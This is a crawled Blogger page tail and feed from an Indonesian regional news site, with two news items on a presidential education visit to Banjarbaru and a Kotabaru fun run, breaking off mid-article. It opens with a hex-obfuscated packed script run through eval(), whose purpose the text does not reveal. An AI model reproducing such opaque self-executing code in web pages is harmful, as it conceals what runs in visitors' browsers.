x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7RVh97kzebjsqsdybvlQFpfflq1Q:1768806009027';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html', 'canonicalUrl': 'http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/8394174936824493025/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8394174936824493025', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s72-c/IMG_20230216_082320.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg', 'pageName': 'Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median', 'pageTitle': 'SUARA BAMEGA ONLINE: Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg', 'url': 'http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8394174936824493025}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=20&max-results=3&callback=jQuery111009489785324921607_1768806007579&_=1768806007587
body_size: 6750
content:
// API callback
jQuery111009489785324921607_1768806007579({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11492"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3510760923454567083"},"published":{"$t":"2026-01-12T16:19:00.002+08:00"},"updated":{"$t":"2026-01-12T16:43:39.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s950\/IMG-20260112-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s320\/IMG-20260112-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto melakukan kunjungan kerja ke Kota Banjarbaru, Kalimantan Selatan, dengan agenda utama meninjau dan membahas isu strategis di sektor pendidikan. Kunjungan ini menegaskan komitmen pemerintah pusat dalam memperkuat kualitas sumber daya manusia (SDM) sebagai fondasi pembangunan nasional.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, Presiden Prabowo meninjau fasilitas pendidikan serta berdialog langsung dengan pendidik, pelajar, dan pemangku kepentingan pendidikan daerah. Presiden menekankan pentingnya pemerataan akses pendidikan, peningkatan kualitas tenaga pendidik, serta penyediaan sarana dan prasarana yang memadai, khususnya di daerah.\u003C\/p\u003E\u003Cp\u003E“Pendidikan adalah kunci kemajuan bangsa. Kita harus memastikan setiap anak Indonesia, di mana pun berada, mendapatkan pendidikan yang layak dan berkualitas,” tegas Presiden Prabowo dalam arahannya.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyoroti perlunya penguatan pendidikan karakter, kedisiplinan, serta penguasaan ilmu pengetahuan dan teknologi sejak dini. Menurutnya, tantangan global ke depan menuntut generasi muda yang tidak hanya cerdas secara akademik, tetapi juga berintegritas dan berjiwa nasionalis.\u003C\/p\u003E\u003Cp\u003EPemerintah daerah menyambut baik kunjungan tersebut dan menyatakan kesiapan untuk bersinergi dengan pemerintah pusat dalam merealisasikan program-program strategis pendidikan. Diharapkan, perhatian langsung Presiden terhadap sektor pendidikan di Banjarbaru dapat mendorong percepatan peningkatan mutu pendidikan di Kalimantan Selatan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini menjadi bagian dari langkah nyata Presiden Prabowo dalam memastikan pembangunan manusia Indonesia berjalan seiring dengan pembangunan infrastruktur, demi mewujudkan Indonesia yang maju, berdaya saing, dan berkeadilan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3510760923454567083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html","title":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s72-c\/IMG-20260112-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7218413825594811592"},"published":{"$t":"2026-01-12T15:58:00.002+08:00"},"updated":{"$t":"2026-01-12T16:00:35.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"}],"title":{"type":"text","$t":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s1075\/IMG-20260112-WA0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"1075\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s320\/IMG-20260112-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabemega25.com, Kotabaru – Dalam rangka memperingati hari ulang tahun (HUT) ke-1, Kids Kingdom Playground Kotabaru bekerja sama dengan komunitas Pura-Pura Run menggelar ajang olahraga Run 5K dan 2K yang berlangsung meriah di kawasan wisata Panggung Apung Siring Laut Kotabaru, Minggu (11\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini berhasil menarik antusiasme 567 pelari dari berbagai daerah di Kalimantan Selatan dan sekitarnya, di antaranya berasal dari Kalimantan Tengah, Banjarmasin, Barito Kuala, Tanah Laut, Tanah Bumbu, hingga Kotabaru sebagai tuan rumah.\u003C\/p\u003E\u003Cp\u003EStart dan finish lomba dipusatkan di Siring Laut Kotabaru. Untuk kategori anak-anak, peserta menempuh jarak 2 kilometer dengan rute dalam kota, sementara kategori dewasa melakoni lintasan 5 kilometer yang melintasi sejumlah ruas jalan utama di Kota Kotabaru.\u003C\/p\u003E\u003Cp\u003EOwner Kids Kingdom Playground, Yupi, mengatakan kegiatan ini tidak hanya menjadi ajang olahraga, tetapi juga bagian dari perayaan satu tahun berdirinya Kids Kingdom yang berlokasi di Jalan H. Hasan Basri, Desa Semayap, Kecamatan Pulau Laut Utara.\u003C\/p\u003E\u003Cp\u003E“Selain memperingati HUT Kids Kingdom ke-1, olahraga lari memang menjadi hobi kami. Karena itu, kegiatan ini kami laksanakan bersama komunitas Pura-Pura Run agar lebih semarak dan bermanfaat,” ujar Yupi.\u003C\/p\u003E\u003Cp\u003EIa berharap ajang lari serupa dapat kembali digelar di masa mendatang dengan persiapan yang lebih matang serta jumlah peserta yang semakin meningkat.\u003C\/p\u003E\u003Cp\u003EKegiatan Run 5K dan 2K ini turut dihadiri oleh Kepala Dinas Kominfo Kotabaru, Ketua KONI Kotabaru, Kabag Tata Pemerintahan Setda Kotabaru, serta Lurah Kotabaru Tengah. Acara semakin meriah dengan pembagian doorprize menarik yang disambut antusias oleh para peserta.\u003C\/p\u003E\u003Cp\u003EAjang ini tidak hanya menjadi perayaan ulang tahun, tetapi 